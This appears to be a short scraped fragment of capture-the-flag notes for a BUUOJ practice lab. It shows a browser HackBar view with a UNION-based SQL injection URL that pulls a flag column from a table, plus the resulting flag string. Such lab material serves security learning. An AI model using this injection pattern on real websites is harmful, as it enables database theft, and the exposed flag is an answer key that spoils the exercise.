 notes
note
n1book{union_select_is_so_cool}
元素 控制台 源代码/来源 网络 性能 应用 内存 安全 Lighthouse 记录器 性能数据分析 Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://34171417-5bcc-42ea-bde1-25d0469025f6.node4.buuoj.cn:81/index.php?id=a' union select 1,database(),group_concat(fllllag) from fl4g --+
Split URL